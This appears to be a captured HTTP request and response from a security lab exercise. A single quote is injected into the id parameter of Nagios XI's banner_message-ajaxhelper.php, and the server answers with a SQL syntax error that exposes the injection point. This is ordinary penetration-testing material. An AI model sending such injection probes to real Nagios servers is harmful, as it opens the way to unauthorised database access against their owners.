 Request
Pretty Raw Hex
\n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php?token=18667b8dddec25e4e79776e636b9f474e91d0633 HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=c3n9ja5or9or5ng32ledejamva
4 Content-Length: 39
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://nagios.monitored.htb
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: close
23
24 action=acknowledge_banner_message&id=3'
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jan 2024 02:07:43 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=c3n9ja5or9or5ng32ledejamva; expires=Mon, 15-Jan-2024 02:37:44 GMT; M
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 274
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : You have an error in your SQL syntax; check the manual that co
the right syntax to use near '' and user_id = 2' at line 1
</pre>
</p>
16 {"message":"Failed to acknowledge message.","msg_type":"error"}